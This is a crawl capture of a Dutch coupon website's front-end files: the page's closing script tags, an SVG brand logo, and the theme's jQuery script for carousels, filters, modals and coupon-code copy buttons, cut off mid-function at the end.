<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/bootstrap.min.js?ver=1.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/popper.min.js?ver=1.1" id="popper-js-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/modernizr-3.11.2.min.js?ver=1.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/owl.carousel.min.js?ver=1.1" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/jquery.countdown.min.js?ver=1.1" id="countdown-min-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/mixitup.min.js?ver=1.1" id="mixitup-js"></script>
<script type="text/javascript" id="scripts-js-extra">
/* <![CDATA[ */
var filter_ajax = {"ajax_url":"https:\/\/qorting.nl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/script.js?ver=1.1" id="scripts-js"></script>
<script type="text/javascript" defer src="https://qorting.nl/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.7" id="mc4wp-forms-api-js"></script>
	  	<script>
			jQuery(document).ready(function(){

				jQuery('.cip-mega').on('click',function(){
					jQuery(this).toggleClass('active');
					jQuery('.cat_mega_menu').toggleClass('show_mega_menu');
					jQuery('.mega_euro_list').removeClass('show_mega_menu');
					jQuery('.cip-mega span.fas.fa-chevron-down.first').toggleClass('rotate i');
				}); 

				jQuery('.euro-mega').on('click',function(){
					jQuery(this).toggleClass('active');
					jQuery('.mega_euro_list').toggleClass('show_mega_menu');
					jQuery('.cat_mega_menu').removeClass('show_mega_menu');
					jQuery('.euro-mega span.fas.fa-chevron-down.first').toggleClass('rotate i');
				}); 
			});
		</script>
  </body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://qorting.nl/wp-content/uploads/2021/07/dekroo.svg
body_size: 2501
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Laag_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="215px" height="85.1px" viewBox="0 0 215 85.1" style="enable-background:new 0 0 215 85.1;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#09382C;}
</style>
<path class="st0" d="M86.8,47.5V33.7c0-0.2,0.1-0.4,0.4-0.4h5.1c1,0,1.9,0.2,2.7,0.5c0.8,0.4,1.4,0.9,1.8,1.5
	c0.4,0.7,0.6,1.4,0.6,2.3v5.7c0,0.9-0.2,1.6-0.6,2.3s-1,1.2-1.8,1.5c-0.8,0.4-1.7,0.5-2.7,0.5h-5.1C86.9,47.8,86.8,47.7,86.8,47.5z
	 M89.8,45.3h2.5c0.6,0,1.1-0.2,1.5-0.6c0.4-0.4,0.6-1,0.6-1.7v-4.8c0-0.7-0.2-1.3-0.6-1.7s-0.9-0.6-1.6-0.6h-2.5
	c-0.1,0-0.1,0-0.1,0.1v9.2C89.7,45.3,89.8,45.3,89.8,45.3z"/>
<path class="st0" d="M109.3,35.9h-6.7c-0.1,0-0.1,0-0.1,0.1v3.2c0,0.1,0,0.1,0.1,0.1h4.3c0.2,0,0.4,0.1,0.4,0.4v1.8
	c0,0.2-0.1,0.4-0.4,0.4h-4.3c-0.1,0-0.1,0-0.1,0.1v3.3c0,0.1,0,0.1,0.1,0.1h6.7c0.2,0,0.4,0.1,0.4,0.4v1.8c0,0.2-0.1,0.4-0.4,0.4
	H100c-0.2,0-0.4-0.1-0.4-0.4V33.7c0-0.2,0.1-0.4,0.4-0.4h9.3c0.2,0,0.4,0.1,0.4,0.4v1.8C109.6,35.8,109.5,35.9,109.3,35.9z"/>
<path class="st0" d="M115.8,47.5V33.7c0-0.2,0.1-0.4,0.4-0.4h2.2c0.2,0,0.4,0.1,0.4,0.4v5.6c0,0.1,0,0.1,0.1,0.1h0.1l4.7-5.8
	c0.1-0.1,0.2-0.2,0.4-0.2h2.5c0.1,0,0.2,0,0.2,0.1c0.1,0,0.1,0.1,0.1,0.2c0,0.1,0,0.1-0.1,0.2l-4.5,5.7c0,0,0,0.1,0,0.2l4.8,7.7
	c0,0.1,0.1,0.1,0.1,0.2c0,0.2-0.1,0.2-0.3,0.2h-2.5c-0.2,0-0.3-0.1-0.4-0.2l-3.6-5.9c0,0,0-0.1-0.1-0.1s-0.1,0-0.1,0.1l-1.3,1.6
	c0,0.1-0.1,0.1-0.1,0.1v4c0,0.2-0.1,0.4-0.4,0.4h-2.2C115.9,47.8,115.8,47.7,115.8,47.5z"/>
<path class="st0" d="M136.3,47.6l-2.5-5.6c0-0.1-0.1-0.1-0.1-0.1h-1.9c-0.1,0-0.1,0-0.1,0.1v5.5c0,0.2-0.1,0.4-0.4,0.4H129
	c-0.2,0-0.4-0.1-0.4-0.4V33.7c0-0.2,0.1-0.4,0.4-0.4h5.8c0.9,0,1.7,0.2,2.3,0.5c0.7,0.4,1.2,0.9,1.5,1.5c0.4,0.7,0.5,1.4,0.5,2.3
	c0,0.9-0.2,1.7-0.7,2.4s-1.1,1.1-1.9,1.4c0,0-0.1,0-0.1,0.1v0.1l2.7,5.7c0,0.1,0.1,0.1,0.1,0.2c0,0.1,0,0.1-0.1,0.2
	c-0.1,0-0.1,0.1-0.2,0.1h-2.3C136.5,47.8,136.4,47.8,136.3,47.6z M131.6,36v3.5c0,0.1,0,0.1,0.1,0.1h2.7c0.6,0,1.1-0.2,1.4-0.5
	c0.4-0.3,0.5-0.8,0.5-1.3c0-0.6-0.2-1-0.5-1.4c-0.4-0.4-0.8-0.5-1.4-0.5h-2.7C131.6,35.9,131.6,35.9,131.6,36z"/>
<path class="st0" d="M143.7,47.4c-0.8-0.4-1.5-1.1-1.9-1.8c-0.5-0.8-0.7-1.7-0.7-2.7v-4.4c0-1,0.2-1.9,0.7-2.7s1.1-1.4,1.9-1.8
	c0.8-0.4,1.8-0.7,2.8-0.7c1.1,0,2,0.2,2.9,0.7c0.8,0.4,1.5,1,1.9,1.8c0.5,0.8,0.7,1.7,0.7,2.7v4.4c0,1-0.2,1.9-0.7,2.7
	s-1.1,1.4-1.9,1.8c-0.8,0.4-1.8,0.7-2.9,0.7C145.4,48.1,144.5,47.8,143.7,47.4z M148.4,44.8c0.5-0.5,0.7-1.1,0.7-1.9v-4.5
	c0-0.8-0.2-1.4-0.7-1.9s-1.1-0.7-1.8-0.7c-0.8,0-1.4,0.2-1.8,0.7c-0.5,0.5-0.7,1.1-0.7,1.9v4.5c0,0.8,0.2,1.4,0.7,1.9
	s1.1,0.7,1.8,0.7C147.3,45.6,147.9,45.3,148.4,44.8z"/>
<path class="st0" d="M156.5,47.4c-0.8-0.4-1.5-1.1-1.9-1.8c-0.5-0.8-0.7-1.7-0.7-2.7v-4.4c0-1,0.2-1.9,0.7-2.7s1.1-1.4,1.9-1.8
	c0.8-0.4,1.8-0.7,2.8-0.7c1.1,0,2,0.2,2.9,0.7c0.8,0.4,1.5,1,1.9,1.8s0.7,1.7,0.7,2.7v4.4c0,1-0.2,1.9-0.7,2.7s-1.1,1.4-1.9,1.8
	c-0.8,0.4-1.8,0.7-2.9,0.7C158.3,48.1,157.3,47.8,156.5,47.4z M161.2,44.8c0.5-0.5,0.7-1.1,0.7-1.9v-4.5c0-0.8-0.2-1.4-0.7-1.9
	s-1.1-0.7-1.8-0.7c-0.8,0-1.4,0.2-1.8,0.7c-0.5,0.5-0.7,1.1-0.7,1.9v4.5c0,0.8,0.2,1.4,0.7,1.9s1.1,0.7,1.8,0.7
	C160.1,45.6,160.7,45.3,161.2,44.8z"/>
<path class="st0" d="M94.4,67.3l-2.5-5.6c0-0.1-0.1-0.1-0.1-0.1h-1.9c-0.1,0-0.1,0-0.1,0.1v5.5c0,0.2-0.1,0.4-0.4,0.4h-2.2
	c-0.2,0-0.4-0.1-0.4-0.4V53.5c0-0.2,0.1-0.4,0.4-0.4H93c0.9,0,1.7,0.2,2.3,0.5c0.7,0.4,1.2,0.9,1.5,1.5c0.4,0.7,0.5,1.4,0.5,2.3
	c0,0.9-0.2,1.7-0.7,2.4s-1.1,1.1-1.9,1.4c0,0-0.1,0-0.1,0.1v0.1l2.7,5.7c0,0.1,0.1,0.1,0.1,0.2s0,0.1-0.1,0.2
	c-0.1,0-0.1,0.1-0.2,0.1h-2.3C94.6,67.6,94.5,67.5,94.4,67.3z M89.7,55.8v3.5c0,0.1,0,0.1,0.1,0.1h2.7c0.6,0,1-0.2,1.4-0.5
	s0.5-0.8,0.5-1.3c0-0.6-0.2-1-0.5-1.4c-0.4-0.4-0.8-0.5-1.4-0.5h-2.7C89.8,55.6,89.7,55.7,89.7,55.8z"/>
<path class="st0" d="M101.9,67.1c-0.8-0.4-1.4-1-1.9-1.7c-0.4-0.8-0.7-1.6-0.7-2.6v-9.3c0-0.2,0.1-0.4,0.4-0.4h2.2
	c0.2,0,0.4,0.1,0.4,0.4v9.3c0,0.7,0.2,1.3,0.7,1.8c0.4,0.4,1,0.7,1.8,0.7c0.7,0,1.3-0.2,1.8-0.7c0.4-0.4,0.7-1,0.7-1.8v-9.3
	c0-0.2,0.1-0.4,0.4-0.4h2.2c0.2,0,0.4,0.1,0.4,0.4v9.3c0,1-0.2,1.8-0.7,2.6c-0.4,0.8-1.1,1.3-1.9,1.7c-0.8,0.4-1.7,0.6-2.8,0.6
	C103.7,67.8,102.7,67.6,101.9,67.1z"/>
<path class="st0" d="M112.5,67.2V53.5c0-0.2,0.1-0.4,0.4-0.4h2.2c0.2,0,0.4,0.1,0.4,0.4v13.8c0,0.2-0.1,0.4-0.4,0.4h-2.2
	C112.6,67.6,112.5,67.5,112.5,67.2z"/>
<path class="st0" d="M128.1,53.5v1.8c0,0.2-0.1,0.4-0.4,0.4h-3.6c-0.1,0-0.1,0-0.1,0.1v11.5c0,0.2-0.1,0.4-0.4,0.4h-2.2
	c-0.2,0-0.4-0.1-0.4-0.4V55.8c0-0.1,0-0.1-0.1-0.1h-3.5c-0.2,0-0.4-0.1-0.4-0.4v-1.8c0-0.2,0.1-0.4,0.4-0.4h10.2
	C128,53.1,128.1,53.3,128.1,53.5z"/>
<path class="st0" d="M139.7,55.6H133c-0.1,0-0.1,0-0.1,0.1v3.2c0,0.1,0,0.1,0.1,0.1h4.3c0.2,0,0.4,0.1,0.4,0.4v1.8
	c0,0.2-0.1,0.4-0.4,0.4H133c-0.1,0-0.1,0-0.1,0.1V65c0,0.1,0,0.1,0.1,0.1h6.7c0.2,0,0.4,0.1,0.4,0.4v1.8c0,0.2-0.1,0.4-0.4,0.4h-9.3
	c-0.2,0-0.4-0.1-0.4-0.4V53.5c0-0.2,0.1-0.4,0.4-0.4h9.3c0.2,0,0.4,0.1,0.4,0.4v1.8C140,55.5,139.9,55.6,139.7,55.6z"/>
<path class="st0" d="M149.7,67.3l-2.5-5.6c0-0.1-0.1-0.1-0.1-0.1h-1.9c-0.1,0-0.1,0-0.1,0.1v5.5c0,0.2-0.1,0.4-0.4,0.4h-2.2
	c-0.2,0-0.4-0.1-0.4-0.4V53.5c0-0.2,0.1-0.4,0.4-0.4h5.8c0.9,0,1.7,0.2,2.3,0.5c0.7,0.4,1.2,0.9,1.5,1.5c0.4,0.7,0.5,1.4,0.5,2.3
	c0,0.9-0.2,1.7-0.7,2.4s-1.1,1.1-1.9,1.4c0,0-0.1,0-0.1,0.1v0.1l2.7,5.7c0,0.1,0.1,0.1,0.1,0.2s0,0.1-0.1,0.2
	c-0.1,0-0.1,0.1-0.2,0.1h-2.3C149.9,67.6,149.8,67.5,149.7,67.3z M145,55.8v3.5c0,0.1,0,0.1,0.1,0.1h2.7c0.6,0,1.1-0.2,1.4-0.5
	c0.4-0.3,0.5-0.8,0.5-1.3c0-0.6-0.2-1-0.5-1.4c-0.4-0.4-0.8-0.5-1.4-0.5h-2.7C145,55.6,145,55.7,145,55.8z"/>
<path class="st0" d="M156.8,67.2c-0.8-0.4-1.4-0.9-1.9-1.5c-0.4-0.6-0.7-1.4-0.7-2.3V63c0-0.2,0.1-0.4,0.4-0.4h2.2
	c0.2,0,0.4,0.1,0.4,0.3v0.3c0,0.6,0.3,1,0.8,1.4c0.5,0.4,1.2,0.6,2,0.6c0.7,0,1.3-0.2,1.6-0.5c0.4-0.3,0.5-0.7,0.5-1.1
	c0-0.3-0.1-0.6-0.3-0.8s-0.5-0.4-0.9-0.6c-0.4-0.2-1-0.4-1.8-0.7c-0.9-0.3-1.7-0.6-2.4-1c-0.6-0.3-1.2-0.8-1.6-1.4
	c-0.4-0.6-0.7-1.3-0.7-2.1s0.2-1.5,0.6-2.2c0.4-0.6,1-1.1,1.8-1.4c0.8-0.3,1.6-0.5,2.6-0.5s2,0.2,2.8,0.6c0.8,0.4,1.5,0.9,1.9,1.6
	c0.5,0.7,0.7,1.4,0.7,2.3v0.2c0,0.2-0.1,0.4-0.4,0.4h-2.2c-0.2,0-0.4-0.1-0.4-0.2v-0.2c0-0.6-0.2-1.1-0.7-1.5s-1.1-0.6-2-0.6
	c-0.7,0-1.2,0.1-1.5,0.4c-0.4,0.3-0.5,0.7-0.5,1.1c0,0.3,0.1,0.6,0.3,0.9c0.2,0.2,0.5,0.4,0.9,0.6c0.4,0.2,1.1,0.4,2,0.7
	c1,0.4,1.7,0.7,2.3,0.9c0.6,0.3,1.1,0.7,1.5,1.2c0.4,0.6,0.7,1.3,0.7,2.1s-0.2,1.6-0.7,2.2c-0.4,0.6-1,1.1-1.8,1.5
	c-0.8,0.3-1.7,0.5-2.8,0.5S157.6,67.6,156.8,67.2z"/>
<path class="st0" d="M175.3,53.7c0.7,0.4,1.2,0.9,1.6,1.6c0.4,0.7,0.6,1.5,0.6,2.3c0,0.9-0.2,1.6-0.6,2.3c-0.4,0.7-0.9,1.2-1.7,1.5
	c-0.7,0.4-1.5,0.5-2.4,0.5h-2.9c-0.1,0-0.1,0-0.1,0.1v5.1c0,0.2-0.1,0.4-0.4,0.4h-2.2c-0.2,0-0.4-0.1-0.4-0.4V53.5
	c0-0.2,0.1-0.4,0.4-0.4h5.7C173.8,53.1,174.6,53.3,175.3,53.7z M174,59.1c0.4-0.4,0.6-0.8,0.6-1.4c0-0.6-0.2-1.1-0.6-1.5
	c-0.4-0.4-0.9-0.6-1.5-0.6h-2.6c-0.1,0-0.1,0-0.1,0.1v3.8c0,0.1,0,0.1,0.1,0.1h2.6C173.1,59.6,173.6,59.5,174,59.1z"/>
<path class="st0" d="M181.6,67.2c-0.8-0.4-1.5-1.1-1.9-1.8c-0.5-0.8-0.7-1.7-0.7-2.7v-4.4c0-1,0.2-1.9,0.7-2.7s1.1-1.4,1.9-1.8
	c0.8-0.4,1.8-0.7,2.8-0.7c1.1,0,2,0.2,2.9,0.7c0.8,0.4,1.5,1,1.9,1.8c0.5,0.8,0.7,1.7,0.7,2.7v4.4c0,1-0.2,1.9-0.7,2.7
	s-1.1,1.4-1.9,1.8c-0.8,0.4-1.8,0.7-2.9,0.7C183.4,67.8,182.4,67.6,181.6,67.2z M186.3,64.6c0.5-0.5,0.7-1.1,0.7-1.9v-4.5
	c0-0.8-0.2-1.4-0.7-1.9s-1.1-0.7-1.8-0.7c-0.8,0-1.4,0.2-1.8,0.7c-0.5,0.5-0.7,1.1-0.7,1.9v4.5c0,0.8,0.2,1.4,0.7,1.9
	s1.1,0.7,1.8,0.7S185.8,65.1,186.3,64.6z"/>
<path class="st0" d="M199.7,67.3l-2.5-5.6c0-0.1-0.1-0.1-0.1-0.1h-1.9c-0.1,0-0.1,0-0.1,0.1v5.5c0,0.2-0.1,0.4-0.4,0.4h-2.2
	c-0.2,0-0.4-0.1-0.4-0.4V53.5c0-0.2,0.1-0.4,0.4-0.4h5.8c0.9,0,1.7,0.2,2.3,0.5c0.7,0.4,1.2,0.9,1.5,1.5c0.4,0.7,0.5,1.4,0.5,2.3
	c0,0.9-0.2,1.7-0.7,2.4s-1.1,1.1-1.9,1.4c0,0-0.1,0-0.1,0.1v0.1l2.7,5.7c0,0.1,0.1,0.1,0.1,0.2s0,0.1-0.1,0.2
	c-0.1,0-0.1,0.1-0.2,0.1h-2.3C200,67.6,199.8,67.5,199.7,67.3z M195,55.8v3.5c0,0.1,0,0.1,0.1,0.1h2.7c0.6,0,1.1-0.2,1.4-0.5
	c0.4-0.3,0.5-0.8,0.5-1.3c0-0.6-0.2-1-0.5-1.4c-0.4-0.4-0.8-0.5-1.4-0.5h-2.7C195.1,55.6,195,55.7,195,55.8z"/>
<path class="st0" d="M215,53.5v1.8c0,0.2-0.1,0.4-0.4,0.4H211c-0.1,0-0.1,0-0.1,0.1v11.5c0,0.2-0.1,0.4-0.4,0.4h-2.2
	c-0.2,0-0.4-0.1-0.4-0.4V55.8c0-0.1,0-0.1-0.1-0.1h-3.5c-0.2,0-0.4-0.1-0.4-0.4v-1.8c0-0.2,0.1-0.4,0.4-0.4h10.2
	C214.9,53.1,215,53.3,215,53.5z"/>
<polygon class="st0" points="33.4,50.4 0,83.8 1.4,85.1 34.8,51.7 68.2,85.1 69.6,83.8 36.2,50.4 69.6,16.9 68.2,15.6 34.8,49 
	1.4,15.6 0,16.9 "/>
<g>
	<path class="st0" d="M2.8,58.6V42.1c0-0.3,0.1-0.4,0.4-0.4h6c1.2,0,2.3,0.2,3.2,0.7c0.9,0.4,1.7,1,2.2,1.8s0.8,1.7,0.8,2.7v6.8
		c0,1-0.3,2-0.8,2.7c-0.5,0.8-1.2,1.4-2.2,1.8c-0.9,0.4-2,0.7-3.2,0.7h-6C3,59,2.8,58.9,2.8,58.6z M6.5,56h3c0.8,0,1.4-0.3,1.8-0.8
		c0.5-0.5,0.7-1.2,0.7-2v-5.7c0-0.9-0.2-1.5-0.7-2s-1.1-0.8-1.9-0.8H6.5c-0.1,0-0.1,0-0.1,0.1v11C6.3,56,6.4,56,6.5,56z"/>
</g>
<g>
	<polygon class="st0" points="34.5,2.7 31.9,6.8 38.2,9 	"/>
	<path class="st0" d="M43.8,16.1l1-0.2l0,0c0,0.2-0.4,4.3,4.7,7.4l0.8,0.5l-5.1-7.9l3.8-0.7l-0.1-0.3c0-0.1-3-7.8-9.1-9h-0.2L39,7.7
		l0.2,0.1c0,0,3.6,1.7,4.6,8.1V16.1z"/>
	<polygon class="st0" points="43.7,0 39.9,3.3 45,7.3 	"/>
	<path class="st0" d="M36.3,17v-0.9l-0.4,0.7c-0.1,0.1-2.1,3.5-1.1,6.4c0.4,1.3,1.5,2.4,3,3l0.7,0.3l-0.4-0.6
		C36.2,22.9,36.3,17,36.3,17z"/>
	<path class="st0" d="M46.5,28.4l-3.7-3.1l0.3,0.8c0,0.1,0.8,1.9,2.4,2.8c-0.7,0.3-1.4,0.5-2.1,0.7l-1.3,0.2l1.3,0.2
		c0.6,0.1,1.1,0.1,1.6,0.1c1.4,0,2.5-0.4,3.4-1.1c1.7-1.4,1.8-3.6,1.8-3.7v-0.8l-0.4,0.7C49.8,25.3,48.7,27.1,46.5,28.4z"/>
	<path class="st0" d="M40.1,13.4c-0.1,0-0.1,0-0.2,0c-2.7,0.9-2.7,0.9-2.7,1.1c0,0.1,0,0.2,0.1,0.2c1.2,0.7,2,0.9,2.5,0.9
		s0.6-0.2,0.7-0.3v-0.1C40.6,14.8,40.3,13.7,40.1,13.4C40.2,13.5,40.2,13.4,40.1,13.4z"/>
</g>
<path class="st0" d="M38.7,31.5h-0.6c2.1,2.7,1.1,5.4-2.4,8.9L35.2,41c-2.6-2.6-7.5-7.5-8.3-8.3c-7.8-7.8-4.4-19.9,7.7-24.1L32.8,9
	c-12.1,4.2-15.5,17.9-7.7,25.6c1.1,1.1,9.8,9.8,9.8,9.8l0,0l0,0l2.7-2.7C41.1,38.2,40.8,34.2,38.7,31.5z"/>
<g>
	<path class="st0" d="M2.8,58.6V42.1c0-0.3,0.1-0.4,0.4-0.4h6.1c1.2,0,2.3,0.2,3.3,0.7c0.9,0.4,1.7,1.1,2.2,1.8
		c0.5,0.8,0.8,1.7,0.8,2.7v6.8c0,1-0.3,2-0.8,2.7c-0.5,0.8-1.2,1.4-2.2,1.8c-0.9,0.4-2,0.7-3.3,0.7H3.2C3,59,2.8,58.9,2.8,58.6z
		 M6.5,56h3c0.8,0,1.4-0.3,1.8-0.8c0.5-0.5,0.7-1.2,0.7-2.1v-5.7c0-0.9-0.2-1.5-0.7-2.1c-0.5-0.5-1.1-0.8-1.9-0.8H6.5
		c-0.1,0-0.1,0-0.1,0.1v11C6.3,56,6.4,56,6.5,56z"/>
</g>
<g>
	<path class="st0" d="M63.1,58.8l-3-6.7c0-0.1-0.1-0.1-0.2-0.1h-2.2c-0.1,0-0.1,0-0.1,0.1v6.6c0,0.3-0.1,0.4-0.4,0.4h-2.6
		c-0.3,0-0.4-0.1-0.4-0.4V42.2c0-0.3,0.1-0.4,0.4-0.4h6.9c1.1,0,2,0.2,2.8,0.7c0.8,0.4,1.4,1.1,1.9,1.8c0.4,0.8,0.7,1.7,0.7,2.7
		c0,1.1-0.3,2.1-0.8,2.9c-0.6,0.8-1.3,1.4-2.3,1.7c0,0-0.1,0-0.1,0.1v0.1l3.3,6.8c0,0.1,0.1,0.1,0.1,0.2c0,0.1,0,0.1-0.1,0.2
		c-0.1,0-0.2,0.1-0.3,0.1h-2.8C63.4,59.1,63.2,59,63.1,58.8z M57.5,44.9v4.2c0,0.1,0,0.1,0.1,0.1h3.2c0.7,0,1.3-0.2,1.7-0.6
		c0.4-0.4,0.7-0.9,0.7-1.6c0-0.7-0.2-1.2-0.7-1.6c-0.4-0.4-1-0.6-1.7-0.6L57.5,44.9C57.6,44.8,57.5,44.8,57.5,44.9z"/>
</g>
<g>
	<path class="st0" d="M28.9,81.7V65.3c0-0.3,0.1-0.4,0.4-0.4H32c0.3,0,0.4,0.1,0.4,0.4V72c0,0.1,0,0.1,0.1,0.1h0.1l5.6-7
		c0.1-0.2,0.3-0.2,0.5-0.2h3c0.1,0,0.2,0,0.3,0.1c0.1,0,0.1,0.1,0.1,0.2s0,0.2-0.1,0.3l-5.4,6.9c0,0,0,0.1,0,0.2l5.7,9.2
		c0,0.1,0.1,0.1,0.1,0.2c0,0.2-0.1,0.3-0.3,0.3h-3c-0.2,0-0.4-0.1-0.5-0.3l-4.3-7c0,0,0-0.1-0.1-0.1c0,0-0.1,0-0.1,0.1l-1.5,1.9
		c0,0.1-0.1,0.1-0.1,0.2v4.8c0,0.3-0.1,0.4-0.4,0.4h-2.6C29,82.1,28.9,82,28.9,81.7z"/>
</g>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://qorting.nl/wp-content/themes/coder-coupon/assets/js/script.js?ver=1.1
body_size: 1765
content:
// jQuery(document).mouseup(function(e)
// {
//     var container = jQuery("search__box");

//     // if the target of the click isn't the container nor a descendant of the container
//     if (!container.is(e.target) && container.has(e.target).length === 0)
//     {
//     	 container.hide();

//     }
// });

jQuery(window).on('scroll', function () {
	let top_val = jQuery(window).scrollTop();
	if (top_val > 500) {
		jQuery('.coupon-alert').addClass('show_alert');
	} else {
		jQuery('.coupon-alert').removeClass('show_alert');
	}
	//console.log(top_val);
});

(function($){
$(document).ready(function(){
        // Scroll to top But Link not Show
        $('.left-b-table ul li a').click(function(){
            $('html, body').animate({
                scrollTop: $( $(this).attr('href') ).offset().top
            }, 500);
            return false;
        });




        // Single CountDown Create
        $('#count').countdown('2024/12/30', function(event) {

          $('#days').html(event.strftime('%D'));
          $('#hours').html(event.strftime('%H'));
          $('#mins').html(event.strftime('%M'));
          $('#secs').html(event.strftime('%S'));
        });

});})(jQuery);

jQuery('document').ready(function () {
	let couponHashId = location.hash;
	if (couponHashId) {
		jQuery(couponHashId).modal('show');
	}

	// On Click to show Menu
	jQuery('.nav_bar').click(function () {
		jQuery('.main_menu ul').slideToggle();
		jQuery('.mega_menu').removeClass('show_mega_menu');
		jQuery('.cip-mega menu-item').removeClass('active');

		return false;
	});

	// Briefing Banner OwlCarousel
	jQuery('.briefing-page-brand-area').owlCarousel({
		items: 5,
		nav: true,
		dots: false,
		navText: ['<i class="fas fa-chevron-left"></i>', '<i class="fas fa-chevron-right"></i>'],
		loop: true,
		center: false,
		autoplay: false,
		responsive: {
			0: {
				items: 2,
			},
			575: {
				items: 2,
			},

			768: {
				items: 3,
			},
			991: {
				items: 3,
			},
			1200: {
				items: 5,
			},
		},
	});

	//  OwlCarousel
	jQuery('.winkels_carousel').owlCarousel({
		items: 1,
		nav: false,
		dots: false,
		navText: ['<i class="fas fa-chevron-left"></i>', '<i class="fas fa-chevron-right"></i>'],
		loop: false,
		autoplay: false,
	});

	//  OwlCarousel Korting - mobile
	jQuery('.korting_image_slider').owlCarousel({
		items: 2,
		center: true,
		nav: true,
		dots: false,
		margin: 12,
		navText: ['<i class="fas fa-chevron-left"></i>', '<i class="fas fa-chevron-right"></i>'],
		loop: true,
		autoplay: false,
	});

	//  OwlCarousel - watch
	jQuery('#watch-area').owlCarousel({
		items: 3,
		nav: false,
		dots: false,
		loop: false,
		autoplay: true,
		responsive: {
			0: {
				items: 1,
			},
			768: {
				items: 2,
			},
			1200: {
				items: 3,
			},
		},
	});

	//  OwlCarousel Termijnen
	jQuery('.termijnen-carousel-area').owlCarousel({
		items: 1,
		nav: true,
		dots: false,
		loop: false,
		smartSpeed: 1300,
		autoplayTimeout: 3000,
		autoplay: false,
	});

	// search close

	jQuery('.menu-item.search a').click(function () {
		jQuery('.popup_search_box').addClass('dflex');
		jQuery('.popup_search_box').removeClass('dnone');
	});
	jQuery('.close_search').click(function () {
		jQuery('.popup_search_box').addClass('dnone');
		jQuery('.popup_search_box').removeClass('dflex');
	});

	// Popup More info
	jQuery('.more_info_btn').click(function () {
		jQuery('.more_info_details').fadeIn(200);
		jQuery(this).hide();
		return false;
	});
});

jQuery('document').ready(function () {
	// New js Mixitup
	var container = '.item_wrapper';

	var mixer = mixitup(container, {
		load: {
			filter: '.zerro_to_nine',
		},
	});
	// On click Active This Items
	jQuery('.filter_pagination ul li').click(function () {
		jQuery(this).addClass('active').siblings().removeClass('active');
	});
});


jQuery('document').ready(function () {
	// New js Mixitup
	var container = '.coupon-category-mix';

	var mixer = mixitup(container, {
		load: {
			filter: 'all',
		},
	});
	// On click Active This Items
	jQuery('.filter_pagination ul li').click(function () {
		jQuery(this).addClass('active').siblings().removeClass('active');
	});
});

// Mixitup for template-3 sub-page

// jQuery('document').ready(function(){

// 	// New js Mixitup
// 		var container = '.filter-content';

// 			var mixer = mixitup(container,{
// 				load:{
// 					filter:'.in-termijnen-betalen'
// 				}
// 			});
// 	// On click Active This Items
// 	jQuery('.filter-pagination1 ul li').click(function(){
// 			jQuery(this).addClass('active').siblings().removeClass('active');
// 	})
// });

jQuery('document').ready(function () {
	// New js Mixitup
	var container = '.item_wrapper2';

	var mixer = mixitup(container, {});
	// On click Active This Items
	jQuery('.mobile_filter_list li').click(function () {
		jQuery(this).addClass('active').siblings().removeClass('active');
	});
});

// let couponHashId = location.hash; //popup has id
//let couponPopup = document.querySelector(couponHashId);
// if(couponHashId){
// 	jQuery('#contact_box-10').modal('show')
// }


(function($){
// Ajax Filter
$(document).ready(function () {	
  // Ajax Filter Brands
  $('.filter_pagination ul li').click(function(e){
    e.preventDefault(); 
    let fiterVal   = $(this).text();
	  $(this).addClass('active');
   	  $(this).siblings().removeClass('active');
	  $("#overlay").fadeIn(500);
      
    $.ajax({ 
	    type: 'POST',
	    url: filter_ajax.ajax_url,
	    data: {
	        action:'filter_item',
	        fiterVal:fiterVal,
	    },
	    success: function(response) {
	    	
    		let myresponse = JSON.parse(response);				
				let responseVal = $.map(myresponse, function(value, key) { return value; });					
				$("#all-brands").children().remove();
			    let delay = function(ms){ return new Promise(function(r) { setTimeout(r, ms) }) };
			    let time = 10;
			    delay(time)
			      .then(function() { 
		      	let i = 0;
		      	while (i < responseVal.length) {
			      	$("#all-brands").append("<li><a href='"+responseVal[i].brand_url+"'><img src='"+responseVal[i].brand_logo+"' alt='"+responseVal[i].brand_name+"'><span>"+responseVal[i].brand_name+"</span></a></li>");
			      	i++;
						}
		      	return delay(time); 
			    });
		  } 
    }).done(function() {
      setTimeout(function(){
        $("#overlay").fadeOut(500);
      },500);
    }); 

  });
});









$(document).ready(function () {	

	// Custom Modal Show
	$(".best-coupon-table-data .popup-my-btn").click(function(){
		$(this).parent().addClass('my-modal-show');
		$("body").addClass('bg-greay');
		return false;
	});
	// Custom Modal Hide
	$(".best-coupon-table-data .my-modal-close").click(function(){
		$(".best-coupon-table-data tr td").removeClass('my-modal-show');
		$("body").removeClass('bg-greay');
		return false;
	});
	// Click to Copy Text
	$(".coupons_copy_btn").click(function(){    
	    var textToCopy = $(this).siblings(".coupons_m_code").text();
	    var tempTextarea = $('<textarea>');
	    $('body').append(tempTextarea);
	    tempTextarea.val(textToCopy).select();
	    document.execCommand('copy');
	    tempTextarea.remove();
	    $(this).text("Copied");
	    setTimeout(function() { $(".coupons_copy_btn").text("Copy"); }, 2000); 
	    return false;
	});
	// Click to Copy Text
	$(".copy_btn").click(function(){
	    var textToCopy = $("#offer_copy_text").text();
	    var tempTextarea = $("<textarea>");
	    $("body").append(tempTextarea);
	    tempTextarea.val(textToCopy).select();
	    document.execCommand("copy");
	    tempTextarea.remove();

	    $(".copy_btn").text("Gekopieer");
	    setTimeout(function() { $(".copy_btn").text("Kopieer"); }, 2000); 
	});
		
	// Scroll to top But Link not Show
	$('.left-b-table ul li a').click(function(){
	    $('html, body').animate({
